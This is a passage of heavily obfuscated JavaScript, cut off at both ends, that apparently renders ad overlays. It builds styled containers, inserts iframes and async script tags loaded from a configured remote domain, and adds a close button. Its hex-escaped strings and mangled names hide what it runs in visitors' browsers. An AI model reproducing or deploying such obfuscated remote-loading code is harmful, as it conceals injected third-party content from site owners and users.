8\x38\x30',WL:'\x30\x78\x62\x30',Wg:'\x30\x78\x61\x63',WY:'\x30\x78\x39\x34',Wn:'\x30\x78\x31\x36\x63',WJ:'\x30\x78\x33\x33\x39',Wo:'\x30\x78\x32\x34\x38',Wl:'\x30\x78\x31\x61\x63',WB:'\x30\x78\x32\x38\x37',WX:'\x30\x78\x31\x62\x65',WW:'\x30\x78\x63\x32',Wx:'\x30\x78\x31\x66\x63',WK:'\x30\x78\x31\x39',Ws:'\x30\x78\x62\x62',WN:'\x30\x78\x32\x66\x65',WH:'\x30\x78\x31\x30\x33',Wr:'\x30\x78\x33\x35\x35',WG:'\x30\x78\x31\x63\x33',Wi:'\x30\x78\x32\x33\x62',WZ:'\x30\x78\x31\x66\x36',Wk:'\x30\x78\x31\x32\x34',Wz:'\x30\x78\x32\x61\x34',WS:'\x30\x78\x31\x63\x39',Wy:'\x30\x78\x31\x30\x38',Wj:'\x30\x78\x32\x39',WM:'\x30\x78\x64\x61',Wh:'\x30\x78\x31\x36\x38',WV:'\x30\x78\x66\x61',WT:'\x30\x78\x31\x35\x32',WU:'\x30\x78\x31\x63\x39',Wc:'\x30\x78\x35\x37\x61',Wu:'\x30\x78\x34\x62\x61',WQ:'\x30\x78\x33\x36\x38',WI:'\x30\x78\x34\x33\x32',Wp:'\x30\x78\x33\x31\x32',WR:'\x30\x78\x32\x33',Wf:'\x30\x78\x34\x30',WF:'\x30\x78\x33\x39',WO:'\x30\x78\x32',We:'\x30\x78\x62\x32',WP:'\x30\x78\x34\x39',Wb:'\x30\x78\x32\x65\x63',Wd:'\x30\x78\x33\x38\x64',WC:'\x30\x78\x32\x34\x38',WA:'\x30\x78\x33\x34\x39',Wa:'\x30\x78\x33\x61\x39',WE:'\x30\x78\x31\x31\x38',WD:'\x30\x78\x36\x30',x0:'\x30\x78\x37\x64',x1:'\x30\x78\x32\x61\x31',x2:'\x30\x78\x32\x34\x33',x3:'\x30\x78\x31\x66\x65',x4:'\x30\x78\x31\x30\x32',x5:'\x30\x78\x31\x31\x61',x6:'\x30\x78\x34\x36',x7:'\x30\x78\x31\x30\x35',x8:'\x30\x78\x32\x38\x66',x9:'\x30\x78\x31\x34\x66',xw:'\x30\x78\x39\x30',xt:'\x30\x78\x31\x34\x35',xm:'\x30\x78\x32\x37\x30',xq:'\x30\x78\x32\x39\x31',xv:'\x30\x78\x37\x30',xL:'\x30\x78\x31\x34\x39',xg:'\x30\x78\x32\x39'},qr={v:'\x30\x78\x34\x30\x62',L:'\x30\x78\x35\x34\x37',g:'\x30\x78\x33\x34\x33',Y:'\x30\x78\x34\x65\x34',n:'\x30\x78\x34\x36\x65'},qN={v:'\x30\x78\x31\x32\x33',L:'\x30\x78\x31\x66\x30',g:'\x30\x78\x31\x39\x31',Y:'\x30\x78\x31\x65\x38'},qs={v:'\x30\x78\x30',L:'\x30\x78\x31\x30\x66',g:'\x30\x78\x31\x37\x38',Y:'\x30\x78\x31\x34\x64'},qK={v:'\x30\x78\x31\x33\x38',L:'\x30\x78\x31\x30\x61',g:'\x30\x78\x31\x62\x34',Y:'\x30\x78\x31\x32\x31'},qx={v:'\x30\x78\x63\x64',L:'\x30\x78\x36\x31',g:'\x30\x78\x31\x37\x33',Y:'\x30\x78\x34\x65\x32'},qW={v:'\x30\x78\x31\x31\x36',L:'\x30\x78\x34\x39',g:'\x30\x78\x31\x34\x61',Y:'\x30\x78\x35\x30'},g={};g[wj(-qG.v,-qG.L,-qG.g,-qG.Y,-qG.n)]=wj(-qG.J,-qG.o,-qG.l,-qG.B,-qG.X),g[wj(-qG.W,-qG.x,-qG.K,-qG.s,-qG.N)]=function(K,s){return K>s;},g[wh(qG.qi,qG.qZ,qG.qk,qG.qz,qG.qS)]=function(K,s){return K/s;},g[wj(qG.qy,-qG.qj,qG.qM,qG.qh,qG.qV)]=wj(qG.qT,qG.qU,qG.qc,qG.qu,qG.qQ),g[wV(-qG.qT,-qG.qI,-qG.qp,-qG.qR,-qG.qf)]=wh(qG.qF,-qG.qO,-qG.qe,qG.qP,qG.qb)+'\x65',g[wV(qG.qb,-qG.qd,-qG.qC,-qG.qA,-qG.qa)]=function(K,s){return K===s;},g[wV(-qG.qE,-qG.qD,qG.v0,qG.v1,qG.v2)]=wM(qG.v3,qG.v4,qG.v5,qG.v6,qG.v7)+wM(qG.v8,qG.v9,qG.vw,qG.v5,qG.vt),g[wj(-qG.vm,qG.vq,-qG.vv,-qG.vL,-qG.vg)]=wT(-qG.qa,-qG.vY,-qG.vn,-qG.vJ,-qG.vo),g[wT(-qG.vl,-qG.vB,-qG.vX,-qG.vW,-qG.vx)]=wj(qG.vK,qG.vs,qG.vN,qG.vH,qG.vr),g[wh(qG.vG,qG.vi,qG.vZ,qG.vk,qG.vz)]=wT(-qG.vS,-qG.vy,-qG.vj,-qG.vM,-qG.vh)+wV(-qG.qO,qG.vV,-qG.vT,-qG.qD,qG.vU),g[wV(qG.vc,-qG.vu,qG.qE,qG.vQ,-qG.vI)]=wM(qG.vp,qG.vR,qG.vf,qG.vF,qG.vO)+wj(qG.ve,qG.vP,-qG.vb,qG.vd,qG.vC)+wV(-qG.vA,qG.va,qG.vE,-qG.vD,-qG.L0),g[wj(-qG.L1,-qG.L2,-qG.L3,-qG.L4,-qG.L5)]=wT(-qG.L6,-qG.L7,-qG.L8,-qG.L9,-qG.Lw),g[wj(qG.Lt,qG.Lm,qG.Lq,qG.Lv,-qG.LL)]=wM(qG.Lg,qG.LY,qG.Ln,qG.LJ,qG.Lo);function wM(v,L,g,Y,n){return T(v-qW.v,L-qW.L,v,Y-qW.g,Y- -qW.Y);}g[wj(qG.n,-qG.Ll,qG.LB,qG.LX,qG.LW)]=wT(-qG.Lx,qG.LK,-qG.Ls,qG.LN,-qG.LH),g[wh(qG.Lr,qG.LG,qG.Li,qG.LZ,qG.Lk)]=wV(qG.Lz,qG.LS,-qG.Ly,-qG.Lj,-qG.LM)+wM(qG.Lh,qG.LV,qG.LT,qG.LU,qG.Lc),g[wM(qG.Lu,qG.LQ,qG.LI,qG.Lp,qG.LR)]=wT(-qG.Lf,-qG.LF,-qG.LO,-qG.LL,-qG.Le);const Y=g;function wj(v,L,g,Y,n){return T(v-qx.v,L-qx.L,v,Y-qx.g,Y- -qx.Y);}const n=this.#functions[wj(-qG.LP,-qG.Lb,-qG.Ld,-qG.LC,-qG.LA)+wT(-qG.La,-qG.LE,-qG.W,-qG.LD,-qG.g0)](0x1f*0xa6+-0x1*0x1819+0x405);let J=document[wV(qG.g1,-qG.g2,qG.g3,-qG.g4,-qG.B)+wh(-qG.g5,-qG.g6,qG.g7,qG.g8,qG.g9)+wj(qG.gw,qG.gt,-qG.gm,qG.gq,-qG.LX)](Y[wV(-qG.gv,-qG.gL,-qG.gg,-qG.qd,-qG.gY)]);J['\x69\x64']=n,J[wh(qG.gn,qG.gJ,qG.go,qG.gl,qG.gB)+'\x72\x61']=!![];if(Y[wh(-qG.gX,qG.gW,qG.gx,qG.gK,qG.gs)](L[wM(qG.gN,qG.gH,qG.gr,qG.gG,qG.gi)+'\x74\x79'],-0x16*0x157+0x1c*-0x98+0x2e1a)){const K=Y[wT(qG.v2,-qG.gZ,-qG.L,-qG.gk,-qG.gz)](L[wj(-qG.gS,-qG.gy,qG.gj,-qG.gM,-qG.gh)+'\x74\x79'],-0x45*0x5+-0x2419*0x1+0x25d6);J[wh(qG.gV,qG.L,qG.gT,qG.gU,qG.gc)][wT(-qG.gu,-qG.gQ,-qG.gI,-qG.gp,-qG.gR)+wM(qG.gf,qG.gF,qG.gO,qG.ge,qG.gP)+wT(-qG.gb,-qG.gd,-qG.Lb,qG.gC,-qG.gA)]=wM(qG.ga,qG.gE,qG.gD,qG.Y0,qG.Y1)+wh(qG.qb,qG.Y2,-qG.Y3,qG.Y4,qG.Y5)+'\x2c'+K+'\x29';}if(Y[wM(qG.Y6,qG.Y7,qG.Y8,qG.Y9,qG.Yw)](L[wj(-qG.Yt,-qG.Ym,-qG.Yq,-qG.Yv,-qG.YL)],-0x67*0x37+0x12f0+0x2b*0x13))J[wT(-qG.Yg,qG.YY,-qG.Yn,-qG.YJ,-qG.Yo)][wV(qG.Yl,qG.YB,-qG.YX,qG.YW,qG.Yx)+wj(-qG.YK,-qG.Ys,-qG.YN,-qG.YH,-qG.Yr)+wM(qG.YG,qG.Yi,qG.YZ,qG.Yk,qG.Yz)]=wV(-qG.YS,-qG.Yy,-qG.gX,-qG.Yj,-qG.YM)+L[wV(-qG.v1,-qG.Yh,-qG.YV,-qG.YT,-qG.YU)]+wj(-qG.Yc,-qG.Yu,-qG.YQ,-qG.YI,-qG.Yp);function wV(v,L,g,Y,n){return wt(v-qK.v,L-qK.L,g-qK.g,v,g-qK.Y);}let o=null,l=null;switch(L[wh(qG.gR,qG.vH,qG.YR,qG.Yf,qG.YF)]){case Y[wM(qG.YO,qG.Ye,qG.YP,qG.vO,qG.Yb)]:o=document[wM(qG.Yd,qG.YC,qG.YA,qG.YG,qG.Ya)+wV(-qG.YE,-qG.YD,-qG.n0,-qG.n1,-qG.gk)+wj(qG.n2,qG.n3,qG.n4,qG.n5,qG.n6)](Y[wM(qG.n7,qG.n8,qG.n9,qG.nw,qG.nt)]),o[wh(qG.nm,qG.nq,qG.nv,qG.nL,qG.ng)][wM(qG.nY,qG.nn,qG.nJ,qG.no,qG.nl)+'\x78\x74']=wT(-qG.nB,-qG.nX,-qG.n4,-qG.nW,-qG.nx)+wj(-qG.nK,-qG.ns,qG.nN,-qG.nH,qG.nr)+L[wT(-qG.nG,-qG.ni,-qG.nZ,-qG.nk,-qG.nx)+'\x74']+(wT(-qG.nz,-qG.nS,-qG.ny,-qG.nj,-qG.nM)+wM(qG.nh,qG.nV,qG.nT,qG.nU,qG.nc)+'\x20')+L[wM(qG.nu,qG.nQ,qG.nI,qG.np,qG.nR)]+wj(-qG.nf,-qG.nF,-qG.nO,-qG.ne,-qG.nP),o[wV(-qG.nb,-qG.nd,-qG.nC,-qG.Lq,-qG.nA)+wh(qG.na,qG.nE,-qG.nE,qG.nD,qG.J0)]='\x6e\x6f',L[wV(-qG.gL,-qG.J1,-qG.J2,qG.J3,-qG.qu)]=this.#functions[wh(qG.LD,qG.J4,qG.J5,qG.J6,qG.J7)+'\x74\x65'](L[wT(-qG.J8,-qG.J9,-qG.Jw,-qG.Jt,-qG.Jm)]);if(Y[wh(qG.Jq,qG.Jv,qG.Yt,qG.JL,qG.Jg)](L[wV(-qG.JY,-qG.Jn,-qG.JJ,-qG.Jo,-qG.J)],Y[wM(qG.Jl,qG.JB,qG.JX,qG.JW,qG.Jx)]))L[wT(-qG.JK,-qG.LO,-qG.Js,-qG.JN,-qG.Jm)]=wM(qG.JH,qG.Jr,qG.JG,qG.Ji,qG.JZ)+wh(qG.Jk,qG.Jz,qG.JS,qG.Jy,qG.qQ)+this.#domain+(wV(-qG.Jj,qG.gK,qG.B,qG.JM,qG.Jh)+wT(-qG.JV,-qG.JT,-qG.JU,qG.Jc,-qG.Ju))+L[wj(-qG.JQ,-qG.nz,-qG.JI,-qG.Jp,-qG.n8)],o[wM(qG.JR,qG.Jf,qG.JF,qG.JO,qG.Je)]=L[wh(qG.JP,qG.Jb,qG.n1,qG.Jd,qG.g6)];else Y[wj(-qG.JC,-qG.L3,-qG.JA,-qG.Ja,-qG.JE)](L[wT(-qG.JD,-qG.o0,-qG.o1,-qG.o2,-qG.o3)],!![])?(L[wM(qG.o4,qG.o5,qG.o6,qG.o7,qG.o8)]=await this.#functions[wj(qG.o9,-qG.ow,-qG.ot,-qG.J3,qG.ny)+wV(qG.gU,qG.Jk,qG.om,qG.oq,qG.ov)](L[wj(-qG.oL,-qG.og,-qG.gZ,-qG.Jp,-qG.oY)],this[wh(qG.L2,qG.on,qG.oJ,qG.oo,qG.ol)+wM(qG.oB,qG.oX,qG.oW,qG.nc,qG.ox)+'\x72'][wj(qG.oK,-qG.gz,-qG.os,-qG.vH,-qG.oN)+wh(qG.oH,qG.or,qG.oG,-qG.oi,-qG.nE)],L,this.#domain,L[wh(qG.oZ,qG.ok,qG.oz,qG.oS,qG.oy)+wV(-qG.JA,-qG.oj,-qG.oM,-qG.oh,-qG.nD)]),this.#debug[wj(qG.LK,qG.oV,qG.oT,-qG.oU,-qG.oc)](wM(qG.ou,qG.oQ,qG.oI,qG.op,qG.oR)+wh(qG.of,qG.oF,qG.oO,qG.oe,qG.oP)+wj(-qG.gs,-qG.ob,qG.od,-qG.oC,qG.oA)+wV(-qG.oa,-qG.oE,-qG.oD,-qG.l0,-qG.l1)+L[wh(-qG.L4,qG.JL,qG.l2,-qG.qA,qG.g6)]),o[wV(-qG.l3,-qG.l4,-qG.l5,-qG.l6,-qG.l7)]=L[wT(-qG.nG,-qG.l8,-qG.l9,-qG.vk,-qG.lw)]):o[wh(-qG.lt,qG.lm,qG.lq,qG.lv,qG.g6)]=L[wj(-qG.lL,-qG.vI,-qG.L2,-qG.lg,-qG.lY)];break;case Y[wj(qG.ln,-qG.lJ,qG.lo,-qG.ll,qG.lB)]:L[wV(-qG.nN,-qG.lX,-qG.lW,-qG.lx,-qG.n6)]=wM(qG.lK,qG.JD,qG.ls,qG.Ji,qG.lN)+wh(qG.lH,qG.na,qG.lr,qG.nP,qG.qQ)+this.#domain+(wV(qG.lG,qG.J1,qG.li,qG.lZ,qG.lk)+wV(-qG.lz,-qG.Ja,qG.lS,-qG.JV,-qG.Jk))+L[wT(-qG.ly,-qG.lj,-qG.lM,-qG.lh,-qG.qF)],o=document[wj(qG.lV,-qG.lT,qG.lU,qG.vb,-qG.lc)+wh(qG.lu,qG.lQ,qG.lI,qG.oE,qG.g9)+wV(qG.lp,-qG.lR,qG.lf,qG.lF,-qG.lO)](Y[wV(qG.gd,-qG.le,qG.lP,-qG.lb,qG.ld)]),o[wT(-qG.lC,-qG.lA,-qG.la,-qG.lE,-qG.lD)]=!![],o[wM(qG.B0,qG.B1,qG.B2,qG.B3,qG.B4)]=L[wM(qG.B5,qG.L9,qG.B6,qG.o7,qG.B7)];const s=document[wV(-qG.B8,qG.B9,qG.g3,qG.L7,qG.Bw)+wh(-qG.Bt,qG.Bm,-qG.Bq,-qG.Bv,qG.BL)+wV(qG.Bg,qG.BY,qG.Bn,qG.BJ,-qG.Bo)](Y[wV(-qG.JC,-qG.lJ,-qG.Bw,qG.qM,-qG.Bl)]);s[wh(qG.BB,qG.BX,qG.BW,qG.Bx,qG.Yf)+wV(qG.JV,qG.BK,qG.Bs,qG.YM,-qG.LC)]=Y[wh(qG.n8,qG.BN,qG.BH,qG.Br,qG.BG)],l=document[wj(qG.Bi,qG.lp,qG.qc,qG.n3,qG.BZ)+wV(-qG.JN,-qG.L2,-qG.n0,-qG.Bk,-qG.Bz)+wj(qG.BS,-qG.By,qG.Bj,qG.gq,qG.JA)](Y[wT(-qG.BM,-qG.Bh,-qG.BV,-qG.YK,-qG.BT)]),l['\x69\x64']=Y[wM(qG.BU,qG.Bc,qG.Bu,qG.BQ,qG.BI)],l[wh(qG.YY,qG.Bp,qG.vv,qG.lY,qG.BR)+wM(qG.Bf,qG.BF,qG.BO,qG.Be,qG.BP)+'\x64'](s);break;case Y[wV(-qG.Bb,-qG.gC,-qG.vL,-qG.Bd,-qG.BC)]:o=document[wM(qG.BA,qG.Ba,qG.BE,qG.BD,qG.X0)+wM(qG.X1,qG.X2,qG.X3,qG.X4,qG.X5)+wM(qG.X6,qG.X7,qG.X8,qG.X9,qG.Xw)](Y[wV(qG.o,-qG.Xt,qG.os,qG.Xm,qG.Xq)]),o[wV(qG.Xv,-qG.XL,-qG.Xg,-qG.gL,-qG.XY)]=wT(-qG.Xn,-qG.va,-qG.XJ,-qG.Xo,-qG.Xl)+wh(-qG.XB,qG.n8,qG.vI,qG.XX,qG.qQ)+this.#domain+(wj(qG.XW,qG.gC,qG.n1,qG.Xx,-qG.XK)+wh(qG.LM,qG.Y6,qG.Xs,qG.XN,qG.XH))+L[wj(-qG.Xr,-qG.oM,qG.XG,-qG.Xi,-qG.J1)];break;}const B=document[wV(qG.l9,qG.v1,qG.g3,qG.XZ,qG.qD)+wV(-qG.Xk,-qG.Xz,-qG.n0,-qG.oh,-qG.XS)+wV(qG.gJ,qG.Xy,qG.lf,qG.Xj,qG.XM)](Y[wM(qG.Xh,qG.XV,qG.XT,qG.XU,qG.Xc)]);function wh(v,L,g,Y,n){return h(v-qs.v,L-qs.L,Y,Y-qs.g,n-qs.Y);}let X=document[wh(qG.Xu,qG.Lk,qG.XQ,qG.XI,qG.BX)+wT(-qG.oc,-qG.Xp,-qG.XR,-qG.Xf,-qG.XF)+wM(qG.BA,qG.XO,qG.Xe,qG.XP,qG.Xb)]('\x58');function wT(v,L,g,Y,n){return V(v-qN.v,n- -qN.L,g-qN.g,g,n-qN.Y);}B[wj(-qG.Xd,-qG.XC,-qG.oV,-qG.XA,-qG.Xa)+wh(qG.oy,qG.XE,qG.J8,qG.Jq,qG.XD)+'\x64'](X),B[wT(-qG.W0,-qG.W1,qG.W2,-qG.gx,-qG.W3)+wV(-qG.W4,-qG.W5,-qG.YH,-qG.W6,-qG.W7)+wh(qG.W8,qG.W9,qG.gx,qG.Ww,qG.Xk)+'\x72'](Y[wV(qG.Wt,qG.Wm,qG.l,qG.Wq,-qG.Wv)],N=>{const qH={v:'\x30\x78\x31\x37',L:'\x30\x78\x31\x39\x31',g:'\x30\x78\x64\x39',Y:'\x30\x78\x36\x32\x36'};function wU(v,L,g,Y,n){return wT(v-qH.v,L-qH.L,n,Y-qH.g,v-qH.Y);}this[wU(qr.v,qr.L,qr.g,qr.Y,qr.n)+'\x41\x44'](n);});const W=document[wT(qG.Yx,qG.WL,-qG.Wg,-qG.oo,-qG.qc)+wj(-qG.WY,-qG.qA,-qG.lG,-qG.ng,-qG.lw)+wh(qG.Wn,qG.WJ,qG.Wo,qG.Wl,qG.WB)](Y[wh(qG.WX,qG.WW,qG.Wx,-qG.WK,qG.Ws)]);W['\x69\x64']=Y[wh(qG.WN,qG.WH,qG.Wr,qG.WG,qG.Wi)],W[wT(-qG.ln,-qG.WZ,-qG.Wk,-qG.Wz,-qG.WS)+wV(-qG.Lb,-qG.Wy,-qG.Wj,qG.WM,qG.YS)+'\x64'](o),W[wT(-qG.Wh,-qG.ot,-qG.WV,-qG.WT,-qG.WU)+wM(qG.Wc,qG.Wu,qG.WQ,qG.WI,qG.Wp)+'\x64'](B);if(l)W[wh(-qG.oH,-qG.WR,-qG.Wf,qG.qC,qG.BR)+wj(qG.WF,qG.WO,qG.We,-qG.vQ,qG.WP)+'\x64'](l);J[wM(qG.Wb,qG.Wd,qG.WC,qG.WA,qG.Wa)+wj(qG.g9,qG.nv,-qG.WE,-qG.WD,qG.l6)+'\x64'](W);const x=document[wh(qG.x0,qG.x1,qG.x2,qG.x3,qG.YU)+wh(-qG.WR,qG.oE,qG.x4,qG.x5,qG.x6)+wj(-qG.lH,-qG.x7,-qG.x8,-qG.x9,-qG.xw)](Y[wT(-qG.xt,-qG.YX,qG.Xt,-qG.Jh,-qG.qO)]);return x[wj(-qG.xm,-qG.xq,-qG.xv,-qG.xL,-qG.l0)+wV(-qG.gL,-qG.vs,-qG.xg,qG.W3,qG.nH)+'\x64'](J),n;}[p('\x30\x78\x31\x36\x34','\x30\x78\x63\x33','\x30\x78\x31\x31\x36','\x30\x78\x39\x62','\x30\x78\x34\x32')+'\x44'](L,g){const vn={v:'\x30\x78\x62\x62',L:'\x30\x78\x37\x63',g:'\x30\x78\x31\x39\x36',Y:'\x30\x78\x31\x64\x64',n:'\x30\x78\x63\x30',J:'\x30\x78\x63\x62',o:'\x30\x78\x31\x32\x32',l:'\x30\x78\x31\x35\x30',B:'\x30\x78\x32\x32',X:'\x30\x78\x37\x64',W:'\x30\x78\x66\x66',x:'\x30\x78\x32\x30\x34',K:'\x30\x78\x32\x39',s:'\x30\x78\x64\x37',N:'\x30\x78\x31\x38\x39',vJ:'\x30\x78\x34\x35',vo:'\x30\x78\x36\x37',vl:'\x30\x78\x37\x65',vB:'\x30\x78\x31\x32',vX:'\x30\x78\x31\x32\x37',vW:'\x30\x78\x31\x61\x65',vx:'\x30\x78\x32\x31\x35',vK:'\x30\x78\x31\x62\x39',vs:'\x30\x78\x31\x34\x37',vN:'\x30\x78\x32\x34\x33',vH:'\x30\x78\x31\x34\x66',vr:'\x30\x78\x32\x34\x65',vG:'\x30\x78\x31\x62\x37',vi:'\x30\x78\x31\x35\x33',vZ:'\x30\x78\x62\x61',vk:'\x30\x78\x33\x38\x32',vz:'\x30\x78\x33\x62\x36',vS:'\x30\x78\x33\x30\x30',vy:'\x30\x78\x33\x39\x66',vj:'\x30\x78\x35\x34\x35',vM:'\x30\x78\x35\x35\x31',vh:'\x30\x78\x33\x66\x66',vV:'\x30\x78\x34\x33\x38',vT:'\x30\x78\x34\x63\x64',vU:'\x30\x78\x38\x62',vc:'\x30\x78\x31\x61\x64',vu:'\x30\x78\x31\x37\x32',vQ:'\x30\x78\x31\x32\x64',vI:'\x30\x78\x32\x35',vp:'\x30\x78\x33\x39\x31',vR:'\x30\x78\x34\x30\x64',vf:'\x30\x78\x33\x38\x38',vF:'\x30\x78\x34\x62\x65',vO:'\x30\x78\x33\x66\x35',ve:'\x30\x78\x36\x39',vP:'\x30\x78\x63\x64',vb:'\x30\x78\x64\x66',vd:'\x30\x78\x31\x30\x66',vC:'\x30\x78\x33\x61',vA:'\x30\x78\x39\x36',va:'\x30\x78\x31\x36\x36',vE:'\x30\x78\x31\x36\x32',vD:'\x30\x78\x36\x31',L0:'\x30\x78\x37\x61',L1:'\x30\x78\x34\x64\x32',L2:'\x30\x78\x34\x62\x61',L3:'\x30\x78\x34\x61\x39',L4:'\x30\x78\x33\x66\x32',L5:'\x30\x78\x35\x39\x32',L6:'\x30\x78\x34\x32\x64',L7:'\x30\x78\x34\x65\x37',L8:'\x30\x78\x34\x36\x64',L9:'\x30\x78\x34\x34\x35',Lw:'\x30\x78\x33\x65\x38',Lt:'\x30\x78\x32\x31\x39',Lm:'\x30\x78\x32\x65\x37',Lq:'\x30\x78\x32\x62\x63',Lv:'\x30\x78\x31\x63\x38',LL:'\x30\x78\x31\x66\x65',Lg:'\x30\x78\x31\x33\x61',LY:'\x30\x78\x32\x34\x32',Ln:'\x30\x78\x33\x62',LJ:'\x30\x78\x31\x31\x36',Lo:'\x30\x78\x32\x34\x66',Ll:'\x30\x78\x33\x38\x62',LB:'\x30\x78\x35\x36\x37',LX:'\x30\x78\x33\x36\x66',LW:'\x30\x78\x35\x66\x33',Lx:'\x30\x78\x33\x33\x34',LK:'\x30\x78\x34\x34\x34',Ls:'\x30\x78\x32\x64\x32',LN:'\x30\x78\x34\x66\x36',LH:'\x30\x78\x33\x62\x34',Lr:'\x30\x78\x31\x64\x65',LG:'\x30\x78\x64\x33',Li:'\x30\x78\x31\x61\x66',LZ:'\x30\x78\x66\x62',Lk:'\x30\x78\x31\x30\x35',Lz:'\x30\x78\x36\x66\x33',LS:'\x30\x78\x36\x39\x33',Ly:'\x30\x78\x36\x32\x36',Lj:'\x30\x78\x37\x34\x38',LM:'\x30\x78\x35\x34\x33',Lh:'\x30\x78\x34\x32\x65',LV:'\x30\x78\x34\x38\x62',LT:'\x30\x78\x34\x36\x61',LU:'\x30\x78\x33\x35\x63',Lc:'\x30\x78\x33\x36\x65',Lu:'\x30\x78\x32\x66\x30',LQ:'\x30\x78\x31\x35\x36',LI:'\x30\x78\x31\x64\x39',Lp:'\x30\x78\x31\x35\x32',LR:'\x30\x78\x31\x38\x66',Lf:'\x30\x78\x34\x62\x38',LF:'\x30\x78\x33\x36\x61',LO:'\x30\x78\x32\x63\x32',Le:'\x30\x78\x34\x31\x64',LP:'\x30\x78\x32\x38\x30',Lb:'\x30\x78\x31\x35\x63',Ld:'\x30\x78\x34\x36',LC:'\x30\x78\x31\x31\x35',LA:'\x30\x78\x33\x63',La:'\x30\x78\x62\x36',LE:'\x30\x78\x63\x65',LD:'\x30\x78\x32\x35\x33',g0:'\x30\x78\x31\x39\x33',g1:'\x30\x78\x31\x30\x38',g2:'\x30\x78\x63',g3:'\x30\x78\x31\x30\x34',g4:'\x30\x78\x63\x39',g5:'\x30\x78\x31\x63\x31',g6:'\x30\x78\x31\x37\x66',g7:'\x30\x78\x31\x36\x37',g8:'\x30\x78\x31\x36\x33',g9:'\x30\x78\x31\x30\x66',gw:'\x30\x78\x31\x63\x63',gt:'\x30\x78\x31\x66\x66',gm:'\x30\x78\x61\x33',gq:'\x30\x78\x31\x38\x65',gv:'\x30\x78\x62\x30',gL:'\x30\x78\x31\x35\x66',gg:'\x30\x78\x36\x61',gY:'\x30\x78\x33\x30',gn:'\x30\x78\x63\x63',gJ:'\x30\x78\x34\x34',go:'\x30\x78\x63\x32',gl:'\x30\x78\x62\x63',gB:'\x30\x78\x31\x66\x62',gX:'\x30\x78\x66\x39',gW:'\x30\x78\x66\x36',gx:'\x30\x78\x31\x30\x65',gK:'\x30\x78\x37\x64\x34',gs:'\x30\x78\x37\x30\x37',gN:'\x30\x78\x38\x33\x32',gH:'\x30\x78\x38\x33\x37',gr:'\x30\x78\x37\x37\x62',gG:'\x30\x78\x33\x62',gi:'\x30\x78\x37\x62',gZ:'\x30\x78\x36\x65',gk:'\x30\x78\x37\x36',gz:'\x30\x78\x37\x61\x32',gS:'\x30\x78\x37\x33\x38',gy:'\x30\x78\x36\x31\x35',gj:'\x30\x78\x36\x64\x36',gM:'\x30\x78\x37\x63\x37',gh:'\x30\x78\x34\x65\x65',gV:'\x30\x78\x35\x62\x39',gT:'\x30\x78\x35\x34\x34',gU:'\x30\x78\x35\x30\x38',gc:'\x30\x78\x36\x34\x66',gu:'\x30\x78\x37\x31',gQ:'\x30\x78\x31\x66',gI:'\x30\x78\x38\x32',gp:'\x30\x78\x32\x36',gR:'\x30\x78\x35\x38\x66',gf:'\x30\x78\x35\x63\x37',gF:'\x30\x78\x33\x34\x62',gO:'\x30\x78\x35\x64\x64',ge:'\x30\x78\x31\x32',gP:'\x30\x78\x37\x35',gb:'\x30\x78\x39\x36',gd:'\x30\x78\x61\x66',gC:'\x30\x78\x31\x37\x30',gA:'\x30\x78\x36\x61',ga:'\x30\x78\x62\x61',gE:'\x30\x78\x34\x30',gD:'\x30\x78\x31\x31\x31',Y0:'\x30\x78\x35\x31\x31',Y1:'\x30\x78\x33\x34\x32',Y2:'\x30\x78\x34\x61\x38',Y3:'\x30\x78\x34\x32\x39',Y4:'\x30\x78\x31\x65\x61',Y5:'\x30\x78\x62\x62',Y6:'\x30\x78\x37\x37',Y7:'\x30\x78\x31\x36\x34',Y8:'\x30\x78\x32\x61\x31',Y9:'\x30\x78\x63\x34',Yw:'\x30\x78\x35\x64',Yt:'\x30\x78\x64\x61',Ym:'\x30\x78\x32\x39',Yq:'\x30\x78\x66\x33',Yv:'\x30\x78\x33\x32\x36',YL:'\x30\x78\x33\x61\x31',Yg:'\x30\x78\x34\x34\x31',YY:'\x30\x78\x34\x66\x32',Yn:'\x30\x78\x33\x38\x34',YJ:'\x30\x78\x36\x62\x65',Yo:'\x30\x78\x36\x38\x61',Yl:'\x30\x78\x37\x35\x65',YB:'\x30\x78\x37\x63\x33',YX:'\x30\x78\x36\x63\x63',YW:'\x30\x78\x37\x31\x61',Yx:'\x30\x78\x36\x62\x37',YK:'\x30\x78\x38\x30\x33',Ys:'\x30\x78\x35\x39\x64',YN:'\x30\x78\x35\x64\x39',YH:'\x30\x78\x35\x39',Yr:'\x30\x78\x32\x32\x32',YG:'\x30\x78\x65\x39',Yi:'\x30\x78\x66\x32',YZ:'\x30\x78\x38\x30',Yk:'\x30\x78\x33\x38\x63',Yz:'\x30\x78\x33\x35\x65',YS:'\x30\x78\x31\x38\x34',Yy:'\x30\x78\x32\x34\x64',Yj:'\x30\x78\x31\x62\x36',YM:'\x30\x78\x61\x35',Yh:'\x30\x78\x31\x38\x35',YV:'\x30\x78\x34\x63\x35',YT:'\x30\x78\x35\x63\x65',YU:'\x30\x78\x36\x61\x61',Yc:'\x30\x78\x35\x34\x39',Yu:'\x30\x78\x36\x66\x32',YQ:'\x30\x78\x35\x37\x39',YI:'\x30\x78\x36\x61\x63',Yp:'\x30\x78\x37\x64\x32',YR:'\x30\x78\x37\x39\x33',Yf:'\x30\x78\x36\x32\x32',YF:'\x30\x78\x31\x62\x30',YO:'\x30\x78\x33\x37\x38',Ye:'\x30\x78\x32\x35\x66',YP:'\x30\x78\x31\x31\x31',Yb:'\x30\x78\x32\x33\x33',Yd:'\x30\x78\x32\x63\x34',YC:'\x30\x78\x32\x31\x36',YA:'\x30\x78\x31\x35\x30',Ya:'\x30\x78\x32\x30\x32',YE:'\x30\x78\x33\x33\x32',YD:'\x30\x78\x33\x31\x33',n0:'\x30\x78\x32\x35\x64',n1:'\x30\x78\x32\x62\x65',n2:'\x30\x78\x33\x34\x37',n3:'\x30\x78\x65\x30',n4:'\x30\x78\x36\x36',n5:'\x30\x78\x34\x33',n6:'\x30\x78\x35\x38',n7:'\x30\x78\x36\x34\x30',n8:'\x30\x78\x35\x33\x36',n9:'\x30\x78\x36\x36\x31',nw:'\x30\x78\x34\x64\x38',nt:'\x30\x78\x35\x30\x34',nm:'\x30\x78\x34\x34\x37',nq:'\x30\x78\x35\x37\x66',nv:'\x30\x78\x35\x36\x61',nL:'\x30\x78\x35\x65\x64',ng:'\x30\x78\x36\x30\x31',nY:'\x30\x78\x37\x39\x64',nn:'\x30\x78\x36\x65\x31',nJ:'\x30\x78\x36\x30\x34',no:'\x30\x78\x36\x39\x35',nl:'\x30\x78\x35\x62\x33',nB:'\x30\x78\x32\x32\x62',nX:'\x30\x78\x33\x3